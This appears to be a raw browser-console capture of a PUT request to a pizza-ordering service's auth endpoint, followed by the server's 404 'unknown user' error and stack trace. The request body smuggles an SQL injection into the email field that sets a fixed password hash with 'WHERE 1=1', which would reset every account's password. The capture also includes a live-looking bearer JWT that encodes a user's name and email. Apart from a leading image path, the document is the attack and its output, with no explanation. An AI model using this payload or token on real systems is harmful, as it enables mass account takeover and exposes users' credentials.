 > await fetch("https://pizza-service.pizzapalace.click/api/auth/17", {
"headers": {
"accept": "*/*",
"accept-language": "en-US,en;q=0.9",
"content-type": "application/json",
"authorization": "BEARER eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiTWFsbGkg8J-
YiCIsImVtYWlsIjoiYndhaGFoYUBnbWFpbC5jb20iLCJyb2xlcyI6W3sicm9sZSI6ImRpbmVyIn1dLCJpZCI6MTcsImlhdCI6MTc0NDczMzE3M30.5nvLc3lGP
s7ycdGvxbQK57zzr8YbIf6qV0Q1YO_PmhE"
},
"referrer": "https://pizza.pizzapalace.click/",
"body": "{\"name\":\"asdf\",\"email\":\"new_evil_overlord@gmail.com',
password='$2b$10$W8xwEZapLZnGHGEtNMeAO.UcE0UF5Pq2rKXtkV3UcaovATZm/P0NK' WHERE 1=1; --
comment\",\"password\":\"password\"}",
"method": "PUT",
}).then(j=>j.json())
PUT https://pizza-service.pizzapalace.click/api/auth/17 404 (Not Found) VM371:1
{message: 'unknown user', stack: 'Error: unknown user\n    at DB.getUser (/usr/src/ap…at async /usr/src/app/routes/authR
outer.js:131:25'}
>